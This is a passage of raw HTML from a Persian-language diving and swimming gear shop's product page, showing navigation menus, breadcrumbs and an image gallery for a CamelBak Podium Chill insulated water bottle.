		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-gear-cylinder-backpack/" class="woodmart-nav-link">زین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25495 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bag-diving/" class="woodmart-nav-link">ساک غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/anti-shark/" class="woodmart-nav-link">ضد کوسه</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25484 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/snorkling-packages/" class="woodmart-nav-link">اسنورکلینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25499 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/" class="woodmart-nav-link">لوازم شنا</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25519 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-glasses/" class="woodmart-nav-link">عینک شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/finn-swimming/" class="woodmart-nav-link">فین شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25501 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-cap/" class="woodmart-nav-link">کلاه شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25502 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/children/" class="woodmart-nav-link">کودکان و نوجوان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swim-suit/" class="woodmart-nav-link">لباس شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25504 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-supplies/" class="woodmart-nav-link">لوازم تمرینی شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25506 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-suit/" class="woodmart-nav-link">مایو شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25505 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/accessories-swim/" class="woodmart-nav-link">لوازم جانبی شنا</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23025 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/" class="woodmart-nav-link"><span class="nav-link-text">سونتو</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25498 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/watch/" class="woodmart-nav-link">ساعت هوشمند سونتو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25515 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/diving-computer/" class="woodmart-nav-link">کامپیوتر غواصی سونتو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25552 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/suunto-accessories/" class="woodmart-nav-link">لوازم جانبی سونتو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25526 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-user-guide/" class="woodmart-nav-link">راهنما کاربر</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/high-pressure-compressor/" class="woodmart-nav-link"><span class="nav-link-text">کمپرسور  فشار قوی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25521 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/compressor-ak/" class="woodmart-nav-link">کمپرسور آکبند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25522 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/used-compressor/" class="woodmart-nav-link">کمپرسور کارکرده</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25523 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1/" class="woodmart-nav-link">لوازم جانبی کمپرسور</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20041 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/education-courses/" class="woodmart-nav-link"><span class="nav-link-text">آموزش</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25480 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/dan/" class="woodmart-nav-link">آموزش DAN</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25476 item-level-2 wd-event-hover" ><a href="https://daryakav.com/dan-training/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%88%d9%84%db%8c%d9%87-dan/" class="woodmart-nav-link">آموزش کمک های اولیه DAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25481 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ba%d9%88%d8%a7%d8%b5%db%8c/" class="woodmart-nav-link">آموزش غواصی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25482 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%d9%89-%d8%aa%d8%ae%d8%b5%d8%b5%d9%89-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%d9%89-%d8%aa%d8%b9%d9%85%d9%8a%d8%b1%d8%a7%d8%aa-%d8%aa%d8%ac%d9%87%d9%8a%d8%b2/" class="woodmart-nav-link">آموزش هاى تخصصى دوره هاى تعميرات تجهيزات غواصى</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/news/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19808 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24960 item-level-1 wd-event-hover" ><a href="https://daryakav.com/gallery/" class="woodmart-nav-link">گالری تصاویر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105 item-level-1 wd-event-hover" ><a href="https://daryakav.com/cooperation-request/" class="woodmart-nav-link">همکاری با دریاکاو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104 item-level-1 wd-event-hover" ><a href="https://daryakav.com/sales-representatives/" class="woodmart-nav-link">نمایندگان فروش</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/en" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
						<div data-elementor-type="product" data-elementor-id="26265" class="elementor elementor-26265 elementor-location-single post-1411 product type-product status-publish has-post-thumbnail product_cat-professional-sport product_cat-thermos-and-flask product_cat-camping-sport-gear product_tag-936 first outofstock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3f6148d e-con-full e-flex e-con e-parent" data-id="3f6148d" data-element_type="container">
				<div class="elementor-element elementor-element-f7774c0 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f7774c0" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://daryakav.com" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://daryakav.com/product-category/camping-sport-gear/" rel="v:url" property="v:title">
						لوازم ورزشی و كمپينگ					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://daryakav.com/product-category/camping-sport-gear/products-camping/" rel="v:url" property="v:title">
						محصولات کمپینگ					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://daryakav.com/product-category/camping-sport-gear/products-camping/thermos-and-flask/" rel="v:url" property="v:title">
						قمقمه و فلاسک					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر				</span>
			</nav>		</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-0cdb198 e-flex e-con-boxed e-con e-child" data-id="0cdb198" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d5e5425 e-con-full e-flex e-con e-child" data-id="d5e5425" data-element_type="container">
				<div class="elementor-element elementor-element-1c10138 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="1c10138" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/lib-swiper-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg"><img width="450" height="450" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-450x450.jpg" class="wp-post-image wp-post-image" alt="قمقمه Podium Race Edition" title="قمقمه Podium Race Edition" data-caption="قمقمه Podium Race Edition" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-768x768.jpg 768w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-1024x1024.jpg 1024w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-50x50.jpg 50w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg 1280w" sizes="(max-width: 450px) 100vw, 450px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1.jpg">
					<img width="450" height="429" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-450x429.jpg" class="" alt="" title="Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1" data-caption="" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1.jpg" data-large_image_width="600" data-large_image_height="572" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2.jpg">
					<img width="450" height="429" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-450x429.jpg" class="" alt="" title="Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2" data-caption="" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2.jpg" data-large_image_width="600" data-large_image_height="572" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3.jpg">
					<img width="450" height="429" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-450x429.jpg" class="" alt="" title="Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3" data-caption="" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3.jpg" data-large_image_width="600" data-large_image_height="572" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4.jpg">
					<img width="450" height="429" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-450x429.jpg" class="" alt="" title="Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4" data-caption="" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4.jpg" data-large_image_width="600" data-large_image_height="572" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6.jpg">
					<img width="450" height="429" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-450x429.jpg" class="" alt="" title="Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6" data-caption="" data-src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6.jpg" data-large_image="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6.jpg" data-large_image_width="600" data-large_image_height="572" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-150x150.jpg" class="attachment-150x0 size-150x0" alt="قمقمه Podium Race Edition" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-768x768.jpg 768w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-1024x1024.jpg 1024w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle-50x50.jpg 50w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="143" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle1.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="143" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle2.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="143" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle3.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="143" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle4.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
